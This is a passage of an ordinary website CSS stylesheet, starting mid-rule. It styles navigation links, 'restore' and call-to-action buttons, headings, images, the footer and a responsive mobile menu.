    width: 200px;
    height: 100px;
}

.nav-list {
    list-style: none;
    display: flex;
    gap: 1.5rem;
    align-items: center;
}

.nav-list li a {
    text-decoration: none;
    color: #333;
    font-weight: bold;
    transition: color 0.3s;
}

.nav-list li a:hover {
    color: #9c9fc9;
}

#white {
    color: #fff;
}

.restore-link {
    background-color: blue;
    color: #fff;
    font-weight: bold;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.restore-link:hover {
    background-color: #9c9fc9;
    color: #fff;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    font-size: 1.5rem;
    color: #5658d6;
}

main {
    padding: 2rem;
    text-align: center;
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    gap: 2rem;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
    align-items: center;
}

.flex {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.start {
    text-align: left;
    font-family: 'Poppins', sans-serif;
}

.nowrap {
    display: flex;
    flex-wrap: nowrap;
}

h2 {
    font-size: 2rem;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px;
    color: #333;
}

h3 {
    font-size: 1.5rem;
    margin-top: 20px;
    margin-bottom: 0;
    padding: 10px;
    color: #333;
}

p {
    color: #333;
}

.intoIMG {
    flex: 1;
    text-align: center;
    margin-top: 20px;
}

.intoIMG img {
    display: block;
    width: 100%;
    max-width: 600px;
    height: auto;
    border-radius: 8px;
}

/* Section styles */
section {
    width: 100%;
}

section div img {
    width: 100%;
    height: auto;
    border-radius: 8px;
}

/* Button */

.cta-button {
    background-color: blue;
    color: #edeff1;
    font-weight: bold;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    margin-bottom: 20px;
    transition: background-color 0.3s ease;
}

.cta-button:hover {
    background-color: #9c9fc9;
    color: #fff;
}

footer {
    background-color: whitesmoke;
    color: #fff;
    padding: 2rem;
    text-align: center;
}

footer h4 {
    font-size: 1rem;
    font-weight: bold;
    color: #1a73e8;
}

footer img {
    width: 200px;
    height: 100px;
}

.footer-links {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    justify-content: center;
}

.footer-links li a {
    text-decoration: none;
    color: #333;
    font-size: 0.9rem;
    transition: color 0.3s;
}

.footer-links li a:hover {
    color: #9c9fc9;
}

footer p {
    margin-top: 20px;
}

.button {
    flex-basis: 100%;
    text-align: center;
    margin-bottom: 2rem;
    display: inline-block;
    background-color: blue;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 1em;
    transition: background-color 0.3s ease;
}

.button:hover {
    background-color: #d6dceb;
}

.padding {
    margin-bottom: 30px;
}

.restore {
    background-color: blue;
    color: #fff;
    font-weight: bold;
    padding: 0.25rem 0.5rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    margin-bottom: 10px;

}

/* Responsive Design */
@media (max-width: 768px) {
    .nav-list {
        display: none;
        flex-direction: column;
        align-items: center;
        background-color: blue;
        padding: 20px 0;
        border-radius: 5px;
        position: absolute;
        top: 60px;
        right: 20px;
        width: 80%;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    }

    .nav-list.visible {
        display: flex;
    }

    .nav-list li a {
        text-decoration: none;
        color: #fff;
        font-weight: 500;
        transition: color 0.3s;
    }

    .menu-toggle {
        display: block;
    }

    .container {
        flex-direction: column;
        align-items: center;
    }

    .flex {
        flex-direction: column;
        align-items: center;
    }

}
</file>
